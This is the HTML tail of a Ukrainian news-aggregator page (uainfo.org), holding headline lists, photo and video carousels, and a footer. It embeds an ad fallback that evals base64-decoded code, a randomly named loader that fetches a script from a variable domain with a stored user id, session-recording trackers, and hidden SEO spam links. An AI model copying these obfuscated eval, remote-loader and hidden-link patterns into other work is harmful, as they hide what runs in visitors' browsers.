                                    <a title="комментариев" href="/blognews/1768636576-u-mirnogradi-desantniki-znishchili-budivlyu-z-okupantami-video.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768660538-sinoptik-rozpovila-yak-dovgo-trivatimut-morozi.html">Синоптик розповіла, як довго триватимуть морози</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">7055</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768638738-pislya-nedruzhnih-diy-kitay-rizko-skorotiv-postachannya-novih.html">Після недружніх дій: Китай різко скоротив постачання нових вантажівок в РФ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1775</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768654555-chi-mozhut-viyska-rf-pid-chas-silnogo-morozu-pereyti-dnipro-.html">Чи можуть війська РФ під час сильного морозу перейти Дніпро: у ЗСУ розкрили обстановку</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">829</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768648809-iran-nakrila-tisha-shcho-stalosya-z-krivavimi-protestami.html">Іран накрила тиша: що сталося з кривавими протестами</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">795</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768637700-senatori-zvinuvatili-trampa-u-nebezpechniy-gri-shcho-shvilyuvalo.html">Сенатори звинуватили Трампа у небезпечній грі: що схвилювало політиків</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">728</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227699</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55504</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45670</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39272</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26654</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566252</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448046</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398121</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                        <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">
                                    <img src="//uainfo.org/static/img/_/r/_ry_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                    <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">
                                    <img src="//uainfo.org/static/img/_/a/_alfa_boy_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">"Альфа" СБУ показала, як знищує російську піхоту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41750_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">Харків перебуває під потужним ударом РФ, лунають вибухи: що відомо</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">
                                    <img src="//uainfo.org/static/img/_/s/_skrin_1_143_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">Співачка Аліна Гросу розповіла, як завагітніла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27006_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">"Євробачення" вирушить в тур: шоу вперше пройде у десяти містах Європи. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#99ecf8f0f7fff6b7f6ebfed9fef4f8f0f5b7faf6f4"><span class="__cf_email__" data-cfemail="87f2e6eee9e1e8a9e8f5e0c7e0eae6eeeba9e4e8ea">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
